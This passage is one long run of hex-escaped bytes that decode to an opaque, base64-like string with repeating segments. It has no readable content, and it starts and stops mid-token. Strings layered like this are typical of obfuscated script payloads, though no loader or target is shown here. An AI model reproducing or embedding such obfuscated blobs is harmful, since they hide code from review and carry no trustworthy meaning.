31\x62\x75\x78\x6e\x4e\x71\x33\x43\x57\x72\x75\x6e\x35\x71\x75\x44\x6a\x71\x4b\x6a\x58\x73\x76\x66\x7a\x7a\x30\x66\x64\x71\x75\x48\x73\x7a\x31\x6a\x62\x73\x75\x66\x62\x41\x65\x6a\x33\x44\x30\x6a\x64\x44\x33\x72\x63\x71\x76\x6e\x62\x75\x77\x72\x66\x72\x49\x39\x48\x41\x75\x76\x6f\x75\x76\x4c\x64\x76\x74\x79\x35\x44\x30\x72\x6a\x71\x4b\x69\x59\x73\x76\x66\x34\x71\x4b\x66\x64\x72\x75\x50\x6a\x71\x77\x6e\x4f\x71\x4c\x66\x6f\x71\x75\x4c\x62\x41\x32\x44\x63\x76\x75\x76\x64\x7a\x65\x6e\x62\x73\x32\x66\x50\x73\x75\x58\x6c\x71\x75\x4c\x62\x73\x77\x44\x52\x7a\x30\x76\x69\x77\x4e\x66\x6a\x75\x74\x72\x4e\x71\x33\x4c\x62\x74\x30\x35\x4e\x73\x75\x66\x6a\x71\x78\x44\x4e\x71\x31\x6e\x62\x74\x4d\x6e\x78\x44\x32\x48\x64\x75\x30\x66\x63\x75\x76\x48\x4b\x43\x75\x4c\x62\x72\x77\x44\x65\x41\x31\x76\x4e\x71\x4c\x6e\x62\x73\x66\x6a\x55\x72\x77\x4c\x64\x45\x68\x6e\x4f\x71\x76\x6e\x62\x73\x66\x66\x72\x72\x4e\x66\x72\x7a\x4a\x48\x62\x79\x31\x6e\x62\x73\x65\x4c\x62\x43\x32\x6a\x6a\x75\x77\x6e\x4e\x71\x4c\x76\x66\x71\x4d\x66\x52\x73\x63\x39\x62\x73\x65\x76\x50\x71\x4c\x6e\x62\x71\x76\x6a\x33\x6d\x65\x66\x64\x45\x75\x66\x6b\x71\x4b\x76\x62\x7a\x30\x6a\x35\x71\x75\x4c\x73\x44\x5a\x62\x63\x73\x75\x65\x34\x7a\x30\x72\x35\x7a\x30\x6e\x62\x72\x75\x76\x63\x79\x32\x50\x7a\x71\x30\x66\x62\x43\x30\x31\x62\x75\x78\x6e\x6d\x73\x75\x66\x63\x71\x4b\x66\x55\x75\x77\x44\x64\x42\x77\x39\x4e\x71\x31\x72\x7a\x71\x30\x66\x64\x71\x75\x4c\x6a\x75\x75\x66\x6e\x71\x76\x66\x5a\x74\x66\x66\x72\x71\x77\x48\x62\x75\x75\x35\x62\x73\x75\x66\x63\x71\x4b\x66\x78\x43\x65\x69\x56\x44\x30\x6a\x34\x73\x76\x66\x76\x7a\x30\x66\x64\x71\x75\x6a\x6a\x71\x77\x72\x58\x75\x77\x79\x34\x71\x77\x6e\x74\x73\x75\x50\x73\x7a\x31\x6a\x62\x73\x75\x66\x77\x71\x4d\x79\x59\x43\x65\x6a\x62\x42\x4c\x66\x4e\x71\x32\x31\x57\x71\x4b\x66\x65\x77\x75\x6e\x62\x71\x30\x66\x67\x73\x76\x66\x62\x74\x65\x4c\x63\x77\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x44\x79\x74\x4e\x50\x76\x72\x32\x4c\x6a\x71\x77\x58\x63\x71\x77\x35\x72\x7a\x30\x6e\x54\x42\x32\x39\x62\x7a\x30\x6d\x30\x42\x30\x6e\x66\x76\x30\x4c\x62\x72\x4b\x6a\x62\x76\x32\x39\x50\x71\x76\x76\x66\x71\x31\x6a\x33\x6d\x65\x66\x64\x45\x75\x66\x78\x73\x75\x66\x74\x6d\x30\x4c\x4f\x41\x77\x4c\x6a\x75\x4d\x6e\x4e\x71\x4d\x54\x66\x6d\x77\x66\x50\x73\x75\x76\x6a\x71\x75\x35\x59\x73\x77\x44\x67\x71\x4b\x66\x64\x71\x75\x6a\x72\x75\x75\x6a\x6c\x72\x33\x4c\x62\x71\x30\x4c\x62\x72\x77\x44\x62\x41\x32\x44\x49\x73\x77\x44\x6b\x71\x4b\x35\x76\x7a\x30\x76\x72\x72\x76\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x68\x44\x71\x6d\x65\x48\x57\x71\x75\x6e\x62\x71\x32\x66\x34\x71\x76\x4c\x32\x76\x75\x57\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x5a\x48\x62\x7a\x33\x4c\x62\x77\x68\x7a\x76\x73\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x49\x39\x4e\x6e\x66\x6d\x56\x73\x77\x48\x52\x41\x65\x44\x50\x71\x76\x48\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x71\x71\x73\x39\x72\x76\x66\x76\x4e\x71\x77\x31\x5a\x75\x75\x44\x63\x71\x77\x35\x6a\x41\x68\x6e\x4f\x72\x4d\x4c\x62\x77\x4b\x4c\x63\x79\x32\x44\x68\x6e\x4b\x44\x4e\x73\x76\x6a\x4a\x72\x4c\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x4c\x73\x77\x75\x58\x6a\x71\x4d\x6e\x4e\x71\x4a\x62\x66\x71\x32\x66\x52\x73\x63\x39\x62\x73\x65\x76\x50\x71\x76\x6e\x62\x71\x76\x6a\x33\x75\x4a\x48\x62\x41\x30\x66\x4e\x71\x76\x76\x66\x71\x32\x72\x64\x71\x75\x54\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x71\x4c\x66\x7a\x72\x65\x54\x30\x7a\x74\x72\x63\x75\x31\x66\x73\x6f\x65\x4c\x62\x72\x4b\x7a\x63\x72\x75\x66\x4e\x71\x75\x6e\x62\x73\x66\x66\x72\x74\x4e\x66\x72\x7a\x4a\x48\x62\x79\x31\x76\x7a\x74\x4b\x66\x4e\x43\x32\x44\x68\x72\x76\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x66\x66\x71\x6e\x4b\x4c\x4e\x72\x4e\x66\x62\x72\x4b\x4c\x62\x72\x4b\x6a\x4e\x74\x78\x65\x58\x6e\x32\x44\x67\x73\x65\x6a\x66\x71\x77\x44\x68\x72\x76\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x67\x39\x71\x6e\x4b\x4c\x4e\x72\x4e\x66\x62\x41\x65\x7a\x4e\x44\x30\x6e\x64\x45\x75\x66\x62\x73\x75\x66\x4b\x71\x4b\x65\x59\x43\x65\x69\x56\x44\x30\x6a\x34\x75\x4d\x44\x73\x6f\x65\x4c\x63\x41\x65\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x74\x72\x65\x6b\x32\x4c\x6a\x71\x4d\x66\x4e\x71\x4c\x6e\x62\x77\x76\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x39\x4e\x6c\x32\x39\x50\x71\x76\x44\x56\x71\x78\x6e\x6d\x73\x76\x6a\x7a\x74\x66\x66\x75\x76\x77\x44\x62\x42\x78\x72\x63\x71\x76\x76\x56\x72\x77\x7a\x64\x71\x76\x44\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x71\x71\x73\x39\x66\x71\x32\x72\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x6a\x4f\x71\x4b\x48\x33\x7a\x30\x7a\x52\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x65\x44\x31\x61\x32\x71\x75\x7a\x6a\x71\x4c\x4c\x6d\x71\x4c\x6e\x62\x76\x30\x6e\x33\x76\x77\x44\x67\x7a\x33\x76\x4e\x73\x75\x6a\x58\x41\x65\x4c\x73\x77\x77\x44\x63\x72\x75\x47\x56\x6c\x59\x38\x56\x6c\x30\x69\x5a\x72\x4b\x6a\x4d\x41\x75\x66\x73\x79\x74\x62\x56\x72\x76\x66\x64\x71\x76\x44\x6a\x71\x4c\x50\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x65\x30\x72\x63\x54\x50\x73\x75\x6a\x48\x77\x4c\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x76\x63\x72\x66\x50\x52\x76\x77\x4c\x62\x71\x4e\x6e\x4f\x72\x4d\x4c\x62\x72\x30\x4c\x62\x71\x4b\x6a\x62\x77\x65\x35\x63\x71\x76\x48\x67\x43\x75\x4c\x72\x77\x75\x58\x6a\x71\x4c\x4c\x4e\x71\x4d\x48\x62\x42\x75\x6e\x35\x72\x77\x6e\x6a\x71\x77\x39\x52\x71\x4e\x4c\x62\x79\x30\x6d\x30\x72\x75\x4c\x62\x44\x32\x47\x56\x71\x4b\x47\x30\x72\x67\x7a\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x73\x77\x44\x72\x7a\x30\x66\x64\x7a\x30\x6e\x41\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x75\x4b\x6a\x62\x76\x32\x38\x59\x71\x77\x44\x72\x7a\x30\x6a\x64\x6d\x65\x66\x62\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4b\x6e\x35\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6f\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x30\x66\x67\x75\x76\x6d\x31\x43\x4b\x72\x4e\x74\x75\x72\x62\x75\x75\x66\x63\x71\x33\x4c\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x7a\x31\x66\x4e\x71\x75\x6e\x4e\x71\x31\x50\x66\x41\x30\x76\x4d\x45\x75\x66\x62\x73\x75\x66\x73\x71\x4b\x66\x78\x42\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x4b\x6d\x57\x71\x75\x66\x62\x76\x77\x44\x62\x71\x4b\x66\x6b\x71\x33\x4c\x66\x72\x4c\x66\x72\x72\x77\x48\x63\x44\x33\x44\x63\x71\x33\x44\x5a\x74\x75\x66\x72\x43\x32\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x72\x75\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x47\x34\x7a\x30\x66\x64\x71\x75\x76\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x75\x78\x72\x62\x71\x75\x66\x67\x73\x75\x66\x62\x75\x75\x6e\x72\x43\x32\x4c\x63\x76\x75\x76\x33\x75\x4d\x44\x73\x6c\x30\x65\x5a\x6f\x67\x44\x65\x72\x75\x4f\x56\x7a\x4b\x6e\x66\x74\x75\x4c\x62\x71\x77\x39\x62\x7a\x31\x66\x50\x71\x4b\x6e\x62\x71\x75\x54\x62\x73\x4d\x54\x74\x75\x76\x69\x56\x73\x75\x66\x62\x7a\x30\x6a\x66\x72\x75\x6a\x48\x41\x4c\x4c\x64\x71\x4b\x6e\x62\x72\x75\x58\x72\x71\x75\x66\x63\x75\x30\x66\x62\x72\x75\x66\x52\x74\x65\x4c\x4e\x76\x4b\x6a\x6e\x72\x76\x4c\x6f\x71\x75\x76\x66\x71\x4b\x4c\x72\x7a\x65\x6a\x62\x75\x78\x6e\x67\x75\x76\x66\x66\x74\x65\x4c\x72\x7a\x30\x58\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x71\x71\x73\x39\x6a\x75\x4b\x7a\x63\x71\x75\x6e\x66\x72\x75\x4c\x62\x76\x77\x48\x63\x41\x75\x66\x69\x73\x76\x66\x76\x72\x66\x66\x62\x73\x4b\x66\x6a\x71\x76\x50\x63\x73\x75\x48\x6a\x41\x65\x6e\x72\x73\x4b\x66\x62\x41\x30\x66\x4e\x71\x4d\x54\x67\x75\x77\x66\x50\x73\x75\x58\x72\x75\x78\x62\x6b\x72\x66\x66\x62\x7a\x30\x6a\x52\x72\x78\x76\x73\x41\x75\x4c\x69\x73\x75\x66\x53\x71\x4d\x34\x5a\x6f\x78\x66\x72\x75\x76\x50\x6b\x79\x32\x54\x76\x74\x4b\x66\x50\x71\x75\x48\x73\x75\x74\x62\x62\x73\x75\x66\x4e\x72\x77\x7a\x52\x72\x78\x76\x6a\x75\x76\x4c\x6e\x71\x78\x44\x77\x71\x4b\x66\x74\x72\x75\x4c\x6a\x71\x74\x62\x6d\x73\x76\x66\x33\x74\x75\x66\x72\x43\x32\x44\x64\x76\x75\x44\x57\x7a\x4a\x6a\x56\x7a\x30\x6e\x35\x71\x75\x44\x72\x76\x67\x58\x6c\x72\x33\x4c\x66\x72\x4b\x4c\x62\x6d\x75\x6e\x64\x72\x4b\x31\x66\x75\x75\x6e\x62\x72\x4b\x4c\x62\x75\x4b\x6a\x63\x73\x66\x6a\x58\x73\x76\x66\x72\x72\x4b\x4c\x62\x6d\x75\x6e\x65\x42\x65\x31\x66\x7a\x4b\x6e\x62\x75\x4c\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x58\x62\x6c\x32\x39\x50\x73\x76\x6e\x6a\x75\x4b\x76\x4e\x72\x75\x6e\x62\x75\x30\x4c\x62\x76\x5a\x6e\x56\x43\x75\x66\x67\x73\x75\x66\x57\x71\x4b\x66\x74\x71\x75\x7a\x73\x75\x30\x66\x6c\x75\x76\x66\x63\x73\x67\x6e\x50\x73\x75\x7a\x68\x45\x75\x76\x6c\x73\x75\x6a\x62\x7a\x30\x76\x64\x71\x76\x6a\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x70\x71\x73\x39\x56\x43\x75\x66\x4e\x71\x4c\x6a\x5a\x74\x65\x4c\x73\x71\x75\x58\x6a\x71\x74\x66\x64\x71\x76\x48\x33\x41\x65\x72\x76\x72\x75\x6a\x6a\x75\x76\x76\x6d\x73\x75\x66\x62\x42\x30\x66\x4e\x75\x77\x4c\x63\x41\x75\x66\x62\x73\x30\x66\x6b\x41\x31\x6e\x72\x75\x49\x39\x6a\x71\x75\x66\x4e\x71\x4d\x54\x66\x71\x4d\x66\x51\x77\x75\x6e\x63\x71\x30\x66\x68\x74\x66\x66\x62\x71\x75\x6a\x74\x71\x75\x66\x66\x71\x77\x54\x6d\x73\x76\x66\x7a\x74\x75\x66\x72\x43\x30\x58\x6a\x71\x76\x76\x66\x7a\x4b\x66\x6b\x6f\x65\x4c\x62\x6d\x75\x6e\x64\x72\x4b\x31\x66\x75\x75\x6e\x62\x74\x4b\x4c\x72\x6e\x65\x72\x72\x71\x30\x66\x66\x75\x76\x66\x73\x6d\x65\x4c\x72\x75\x77\x44\x65\x41\x30\x4c\x63\x7a\x4b\x6e\x66\x75\x65\x4c\x62\x6e\x75\x6e\x63\x6d\x75\x31\x66\x75\x75\x6e\x62\x75\x65\x4c\x72\x6e\x65\x31\x62\x75\x78\x6e\x6d\x71\x33\x4c\x62\x72\x31\x66\x74\x71\x4e\x4c\x72\x7a\x4b\x66\x62\x75\x4d\x44\x73\x71\x75\x4c\x62\x71\x76\x66\x6a\x75\x30\x4c\x70\x75\x77\x39\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x47\x35\x75\x4b\x6a\x66\x71\x77\x44\x62\x72\x75\x76\x62\x72\x75\x6a\x67\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x74\x75\x66\x4e\x43\x30\x7a\x6a\x71\x75\x66\x56\x71\x77\x31\x72\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x44\x73\x71\x4d\x79\x59\x42\x5a\x6a\x62\x7a\x31\x66\x6d\x75\x77\x44\x62\x41\x65\x72\x4e\x43\x32\x44\x62\x6e\x32\x72\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x6e\x50\x73\x75\x66\x73\x72\x4b\x72\x72\x71\x77\x66\x6a\x71\x75\x38\x5a\x75\x4c\x61\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6b\x5a\x4b\x56\x42\x32\x54\x75\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x39\x32\x7a\x4a\x7a\x6a\x7a\x30\x72\x50\x71\x75\x31\x6a\x71\x74\x62\x4e\x71\x30\x6a\x30\x71\x30\x66\x56\x77\x4b\x6e\x7a\x73\x68\x47\x34\x73\x77\x44\x34\x71\x4b\x66\x64\x71\x75\x6e\x48\x6e\x4e\x48\x77\x72\x66\x66\x62\x79\x75\x4c\x62\x74\x5a\x6e\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x63\x71\x75\x66\x56\x41\x31\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x76\x66\x62\x73\x30\x4c\x4e\x72\x65\x6e\x62\x71\x31\x66\x41\x77\x49\x39\x48\x43\x78\x48\x75\x72\x66\x66\x62\x79\x75\x4c\x62\x75\x4b\x6a\x4d\x6d\x67\x39\x66\x75\x75\x66\x6f\x71\x75\x4c\x63\x71\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x74\x72\x65\x6f\x77\x31\x73\x75\x30\x4c\x62\x75\x76\x66\x67\x45\x4b\x4c\x62\x75\x4b\x6a\x62\x77\x66\x6a\x35\x73\x76\x66\x72\x7a\x30\x76\x64\x71\x76\x66\x6a\x71\x4b\x6a\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x65\x34\x74\x63\x54\x4e\x73\x75\x66\x62\x79\x4d\x39\x64\x72\x76\x66\x6a\x71\x78\x48\x64\x7a\x4a\x6e\x33\x41\x65\x72\x64\x71\x75\x76\x72\x77\x64\x4c\x6c\x72\x66\x66\x62\x74\x65\x6e\x33\x73\x4a\x48\x62\x41\x30\x66\x4e\x72\x65\x76\x6a\x7a\x30\x4c\x62\x73\x33\x6e\x4d\x77\x68\x44\x50\x72\x66\x6e\x62\x71\x4e\x6a\x67\x74\x75\x76\x72\x71\x30\x66\x6f\x43\x68\x4c\x6a\x71\x4c\x66\x72\x71\x4b\x31\x63\x72\x75\x6a\x63\x71\x75\x6e\x66\x71\x4c\x66\x4b\x75\x75\x66\x6a\x75\x75\x66\x6e\x71\x77\x44\x5a\x74\x66\x66\x4b\x75\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x62\x7a\x30\x66\x76\x72\x74\x66\x74\x71\x74\x62\x62\x73\x75\x66\x70\x6d\x30\x4c\x73\x72\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x31\x62\x75\x78\x72\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x65\x34\x72\x64\x48\x4e\x71\x75\x6a\x62\x77\x78\x7a\x76\x74\x63\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6f\x65\x66\x4e\x45\x75\x66\x65\x44\x68\x4c\x6a\x75\x4e\x7a\x76\x73\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x49\x39\x4e\x6e\x66\x6d\x56\x71\x33\x4c\x66\x75\x31\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x4c\x63\x71\x77\x44\x63\x72\x75\x76\x63\x79\x31\x76\x76\x7a\x30\x66\x76\x72\x77\x44\x74\x71\x30\x66\x72\x75\x4b\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x77\x77\x35\x67\x45\x65\x4c\x4e\x71\x77\x6a\x6a\x71\x4b\x44\x50\x73\x75\x6a\x6a\x7a\x30\x76\x74\x71\x75\x76\x6a\x71\x75\x6a\x63\x71\x76\x48\x67\x43\x78\x76\x6c\x73\x32\x44\x56\x71\x30\x66\x74\x42\x31\x6e\x62\x74\x78\x62\x34\x71\x77\x31\x64\x44\x31\x76\x4e\x71\x75\x6e\x4e\x71\x31\x50\x62\x75\x4b\x66\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x66\x72\x49\x39\x48\x41\x4c\x4c\x64\x71\x4b\x66\x5a\x7a\x30\x66\x66\x72\x75\x66\x66\x71\x4b\x76\x4e\x71\x74\x44\x4b\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x64\x41\x75\x6e\x33\x44\x78\x62\x63\x7a\x30\x76\x66\x7a\x4e\x44\x6b\x6f\x65\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x64\x71\x75\x6a\x65\x7a\x30\x31\x62\x71\x76\x66\x6a\x72\x65\x6d\x57\x73\x68\x6a\x4d\x41\x75\x76\x66\x75\x76\x6a\x4e\x41\x65\x6a\x72\x44\x30\x72\x64\x6d\x65\x48\x70\x7a\x68\x4c\x66\x72\x76\x66\x75\x76\x77\x48\x63\x75\x78\x44\x64\x71\x5a\x62\x69\x74\x32\x72\x35\x72\x75\x76\x72\x76\x66\x76\x4f\x71\x4c\x66\x33\x71\x4b\x6d\x57\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x44\x30\x6a\x64\x44\x30\x35\x62\x73\x75\x66\x62\x42\x30\x66\x4e\x75\x77\x4c\x62\x75\x30\x66\x62\x73\x30\x66\x6b\x41\x31\x6e\x72\x75\x49\x39\x6a\x71\x75\x66\x4e\x71\x76\x76\x66\x71\x4d\x66\x51\x77\x75\x6e\x63\x71\x30\x66\x63\x74\x66\x66\x62\x71\x75\x6a\x74\x71\x75\x66\x66\x71\x77\x54\x6d\x73\x77\x44\x66\x41\x75\x65\x57\x72\x77\x44\x73\x41\x75\x66\x65\x75\x76\x48\x4b\x43\x76\x66\x72\x76\x4b\x50\x4a\x7a\x5a\x62\x62\x71\x33\x44\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x30\x66\x63\x75\x76\x6e\x30\x43\x4b\x72\x4e\x74\x75\x66\x62\x75\x75\x66\x63\x71\x5a\x62\x66\x71\x4b\x4c\x62\x72\x4b\x6a\x6d\x76\x76\x50\x63\x71\x76\x48\x73\x43\x4b\x4c\x72\x74\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x71\x4b\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x47\x34\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x75\x66\x67\x73\x75\x66\x62\x75\x75\x6e\x72\x43\x32\x48\x62\x75\x78\x44\x63\x71\x5a\x62\x66\x71\x4b\x4c\x72\x74\x75\x58\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x65\x5a\x6f\x67\x44\x62\x41\x30\x43\x33\x6d\x77\x44\x63\x43\x75\x58\x62\x71\x75\x66\x6a\x71\x75\x7a\x63\x73\x75\x48\x6b\x72\x30\x6a\x69\x6f\x67\x44\x62\x41\x30\x76\x69\x75\x31\x66\x73\x71\x75\x4c\x62\x71\x77\x39\x62\x7a\x31\x66\x50\x71\x76\x6e\x62\x71\x75\x54\x62\x73\x4d\x54\x74\x75\x76\x69\x56\x73\x75\x66\x62\x7a\x30\x66\x76\x72\x75\x6a\x48\x41\x4c\x4c\x64\x71\x4b\x6e\x62\x71\x4b\x58\x72\x71\x75\x66\x63\x75\x30\x66\x62\x72\x75\x66\x52\x74\x65\x4c\x72\x72\x75\x58\x6a\x71\x75\x50\x63\x71\x76\x44\x56\x41\x75\x66\x52\x72\x75\x4c\x74\x75\x74\x62\x63\x75\x76\x66\x4e\x72\x4b\x4c\x62\x73\x75\x58\x64\x45\x75\x4c\x64\x75\x77\x79\x56\x6c\x59\x38\x56\x6f\x65\x48\x4a\x76\x75\x76\x65\x79\x78\x43\x30\x72\x30\x66\x62\x72\x75\x6a\x62\x75\x75\x76\x64\x71\x76\x66\x5a\x7a\x30\x66\x64\x7a\x30\x6e\x41\x71\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x63\x72\x75\x79\x56\x79\x77\x50\x7a\x71\x30\x6a\x62\x43\x30\x31\x62\x75\x78\x6e\x64\x75\x75\x66\x6b\x71\x75\x4c\x62\x73\x75\x35\x62\x72\x75\x76\x62\x73\x76\x66\x6a\x72\x66\x66\x64\x71\x75\x6e\x72\x79\x31\x72\x78\x71\x75\x44\x56\x43\x30\x66\x62\x71\x77\x44\x62\x76\x75\x76\x4e\x79\x32\x54\x4a\x74\x4b\x66\x74\x71\x75\x6e\x72\x75\x75\x50\x6b\x71\x4b\x76\x62\x7a\x30\x66\x64\x7a\x30\x6e\x63\x71\x30\x4c\x63\x73\x75\x66\x62\x42\x30\x66\x54\x75\x4b\x50\x63\x73\x64\x48\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x72\x4e\x66\x6f\x7a\x30\x4c\x66\x73\x75\x66\x66\x44\x65\x66\x62\x71\x75\x7a\x6a\x71\x75\x66\x72\x71\x31\x66\x5a\x41\x65\x66\x72\x43\x32\x44\x62\x41\x30\x76\x63\x79\x77\x4c\x6a\x71\x31\x66\x72\x74\x4b\x50\x65\x75\x75\x66\x6d\x72\x65\x66\x66\x74\x65\x66\x52\x71\x75\x6e\x72\x71\x30\x66\x64\x72\x67\x44\x72\x71\x4b\x66\x62\x71\x75\x6e\x62\x71\x78\x6e\x4e\x71\x75\x6e\x4e\x71\x31\x50\x62\x75\x4b\x66\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x66\x72\x49\x39\x48\x41\x4c\x4c\x64\x71\x4b\x66\x5a\x7a\x30\x66\x66\x72\x75\x66\x66\x71\x4b\x7a\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x6e\x71\x78\x44\x5a\x7a\x30\x66\x64\x71\x75\x6a\x72\x76\x65\x6a\x68\x71\x4b\x47\x34\x7a\x30\x66\x64\x7a\x30\x6e\x63\x71\x30\x4c\x63\x73\x75\x66\x62\x42\x30\x66\x54\x75\x4b\x50\x63\x73\x64\x48\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x72\x4e\x66\x6f\x7a\x30\x4c\x66\x73\x75\x66\x66\x44\x65\x66\x62\x71\x75\x7a\x6a\x71\x75\x66\x72\x71\x31\x66\x30\x71\x4b\x4c\x69\x73\x4b\x69\x52\x71\x75\x6a\x68\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x7a\x6a\x71\x76\x66\x4e\x71\x78\x48\x62\x6e\x4b\x72\x62\x75\x75\x58\x6a\x71\x75\x66\x56\x71\x77\x31\x72\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x44\x73\x71\x4d\x79\x59\x42\x5a\x6a\x62\x7a\x31\x66\x6d\x75\x76\x72\x62\x72\x4b\x4c\x62\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x4b\x6e\x62\x72\x65\x76\x65\x41\x30\x31\x62\x7a\x33\x6e\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x64\x73\x75\x6a\x6a\x71\x75\x66\x56\x71\x77\x31\x73\x73\x4b\x6a\x69\x6f\x67\x44\x62\x71\x30\x66\x63\x75\x76\x66\x67\x43\x75\x35\x4e\x73\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x66\x62\x72\x4b\x4c\x62\x71\x76\x66\x64\x75\x78\x72\x63\x73\x30\x76\x4a\x72\x76\x66\x64\x74\x75\x7a\x6a\x71\x75\x66\x56\x71\x77\x31\x73\x72\x4b\x72\x72\x73\x77\x66\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x66\x72\x49\x39\x48\x41\x4c\x4c\x64\x71\x4b\x6e\x6e\x72\x4b\x72\x62\x73\x75\x58\x62\x6d\x65\x66\x64\x75\x75\x6e\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x7a\x30\x76\x4e\x71\x75\x6e\x4e\x71\x31\x50\x66\x41\x30\x76\x4d\x45\x75\x66\x62\x73\x75\x66\x67\x71\x4b\x66\x78\x42\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x66\x62\x76\x77\x44\x62\x71\x4b\x66\x6b\x71\x33\x4c\x6a\x71\x4c\x66\x77\x71\x4e\x66\x72\x75\x78\x62\x6b\x73\x75\x66\x67\x71\x4e\x79\x5a\x6f\x78\x66\x72\x75\x4e\x62\x6b\x79\x32\x54\x76\x72\x76\x66\x64\x71\x75\x6a\x72\x7a\x64\x48\x62\x75\x4d\x4c\x62\x71\x4c\x66\x41\x6f\x73\x39\x48\x41\x30\x76\x48\x75\x31\x48\x6b\x72\x4b\x72\x72\x72\x75\x58\x65\x71\x75\x76\x6d\x71\x33\x4c\x6e\x72\x4b\x4c\x62\x72\x4b\x6a\x6c\x76\x76\x4c\x6f\x71\x76\x6a\x56\x7a\x30\x66\x64\x7a\x30\x6e\x41\x71\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x63\x72\x75\x79\x56\x79\x77\x50\x7a\x71\x30\x6a\x62\x43\x32\x44\x62\x72\x75\x76\x62\x72\x75\x6a\x67\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x74\x75\x66\x72\x43\x32\x44\x62\x6e\x30\x4c\x51\x71\x4e\x6a\x48\x76\x78\x76\x33\x43\x30\x58\x6f\x75\x75\x76\x64\x7a\x4e\x4c\x62\x71\x30\x4c\x62\x71\x77\x39\x62\x41\x65\x66\x4e\x71\x75\x6e\x4e\x71\x30\x7a\x64\x73\x75\x76\x48\x45\x75\x4c\x65\x73\x75\x66\x6e\x7a\x30\x66\x52\x43\x32\x6a\x6a\x75\x75\x31\x4e\x71\x4b\x6e\x62\x71\x4b\x4c\x62\x74\x76\x66\x66\x71\x4d\x39\x4e\x71\x75\x6e\x62\x71\x75\x54\x62\